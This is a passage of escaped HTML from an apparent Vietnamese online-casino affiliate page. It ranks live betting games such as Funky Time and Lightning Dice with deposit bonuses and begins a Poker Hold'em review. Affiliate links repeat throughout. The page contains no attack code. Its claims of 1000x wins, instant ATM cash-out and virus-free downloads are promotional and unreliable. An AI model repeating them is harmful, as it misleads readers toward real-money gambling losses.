    \u003Cspan class=\"gift-number\"\u003EKho báu của Luke đặc biệt chỉ cần cược 7x và rút tiền ngay\u003C\/span\u003E\n                \u003Cspan\u003EĐổi thưởng siêu hot giảm giá 30% shop điểm thưởng\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#football-studio\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E15\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfxuKm54UGU8W0r3Ew2p4I1MBeXPppjSgm9kykBW051SeTunpMbTl_NoLLoic9BfvrhYylCH_2dagq-i57S4oHdpAQKeZwuZdpe3OgVXYR3JHUWIdaKZH8ZC91OjBJhuRTdCuEz8MzY0wxQWb3QT2yRYE_IqJaqazUoLgOxbYy_LuwBf71UY-N_hmTYM\/s1600\/Funky%20time.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược quay Funky time\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ELive stream thưởng hàng đầu  \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThử thách khủng $30,000\u003C\/span\u003E\n                \u003Cspan\u003EThử tài tiên tri, rinh ngay 6 triệu VNĐ\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#funky-time\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E16\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPyZ9mH6qYpVCh0nULFZxm1hx1I5q3zOcI6odNRz6JqcdA-X9FwxT3M4-idr7mYPneZeM5WveJo_YzBcEgD09vbx6Ndjho-3cWlxl-wF_fdBocFJ2l6hxULgeGC0PLDlNxjIaZ-VKYF2Q3bqNppaVaLpl5rW5uVXuRomvvSups12P_e-DAiboNq8LvMz0\/s1600\/Bollywood%20star.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Bollywood star \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ELive stream game top hot\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EƯu đãi nạp lại thưởng 25% lên đến 20 USD mỗi cuối tuần\u003C\/span\u003E\n                \u003Cspan\u003ENhiều chương trình rút thăm trúng thưởng đặc biệt !\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#bollywood-star\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E17\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQf677BzRaLW8uS7z8k6D8EbxtmoETI2cA_gu525QIK5NyZpCYoE79okHsio0PrDGgXaOWnN5eRQC9MDToGEYEsNG4Lx-u6mUGwkFyYRtd8bqwrciEzHZjbcL6x88q2PvbSEdoPYmoVvTYIGjiwhasfn-LLwi0CBT8X2-avJKGECGGnLmafEdNuV5ZzrY\/s1600\/gameempireiconca5e176e92314c40aa956b76006d2ef512934.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Saloon \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng khủng\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EƯu đãi gửi tiền cuối tuần thưởng 30% lên đến 50USD\u003C\/span\u003E\n                \u003Cspan\u003EGiải đấu live thưởng hấp dẫn lên tới 4000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-saloon\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E18\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARznMq9lib3zpHWqAL3lnrJR2vnaP7qbp4b2VRBgkzhdYPmAGIiMqYO5s7yHXvqMVtqcF_lQgB8SSP0EFjJoSo6WdolSoNsLrvG_GMI9NQAmqioqStkDWTM7vB1oSk-alpenm_Q6Mqd8_aYwaN7g58M5ujG036WsZFYuO_rSoHV5-2_A1kKNOGmaRXB8\/s1600\/X%C3%BAc%20X%E1%BA%AFc%20S%C3%A9t%20(Lightning%20Dice).png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003EXúc Xắc Sét (Lightning Dice) \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream đình đám\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ECơ hội thắng số tiền gấp 1000 lần\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ hoàn trả cược người chơi 96,57%\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#lightning-dice\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n \u003C\/div\u003E\u003C\/div\u003E\n  \n  \n  \n  \n      \u003Cbr \/\u003E\n      \u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003EChi tiết về các\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Egame bài đổi thưởng rút tiền thật\u003C\/span\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;được liệt kê dưới đây:\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\n\n\u003Cspan class=\"ez-toc-section\" id=\"Review_Poker_Hold\"\u003E\u003C\/span\u003E\n\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-weight: bold;\"\u003E1. Game bài đổi thưởng cược Poker Hold'em - Game đánh bài đổi thưởng rút tiền mặt.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGiới thiệu qua.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan\u003EMục tiêu của 2 Hand Casino Hold'em là đánh bài thắng ván bài của nhà cái bằng cách nhận phần bài năm lá tốt nhất có thể, gồm hai lá bài đầu tiên của người chơi và năm lá bài chung. Mỗi ván bài của người chơi được so sánh với ván bài của nhà cái một cách độc lập. Ván bài poker cao nhất sẽ dành chiến thắng và rút tiền ngay qua ngân hàng atm.\u003Cbr \/\u003E2 Hand Casino Hold'em được chơi bằng một bộ bài 52 lá tiêu chuẩn và các lá bài được xáo sau mỗi vòng chơi.\u003C\/span\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\n  \u003Cdiv style=\"font-weight: bold; text-align: center;\"\u003E\u003Cbr \/\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXNGuhQGsuGX0w-ZxK6YVIkNUk02UB_E0rI9DULdmkOQ49RFWISWk68MkxbFCpH6JL-d0HUcaiIBl5E-WNnUABnDKCHhNYS8KfiBabjpiUEA85Cj2X_ar86SK9SqckwrVqVCuvUYOOAbJ6\/s640\/xito-holdme2.bmp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"369\" data-original-width=\"635\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXNGuhQGsuGX0w-ZxK6YVIkNUk02UB_E0rI9DULdmkOQ49RFWISWk68MkxbFCpH6JL-d0HUcaiIBl5E-WNnUABnDKCHhNYS8KfiBabjpiUEA85Cj2X_ar86SK9SqckwrVqVCuvUYOOAbJ6\/w640-h480\/xito-holdme2.bmp\" title=\"Game bài Poker đổi thưởng rút tiền quan ngân hàng ATM\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n    \n    \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\n      \u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot; Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Đăng ký chơi ngay Poker Hold'em \u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan span=\"\" style=\"box-sizing: border-box; color: #800180;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Link chơi:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-family: Arial; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-poker-texas-holdem.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u003Cspan\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003ENgoài ra còn có rất nhiều bàn chơi\u0026nbsp;\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"font-size: 14px;\"\u003EPoker casino Hold'em\u003C\/span\u003E\u0026nbsp;online dưới đây:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi Poker casino Hold'em Paris:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-Paris.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box; font-weight: normal;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi Poker casno Hold'em Manila :\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-manila.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: 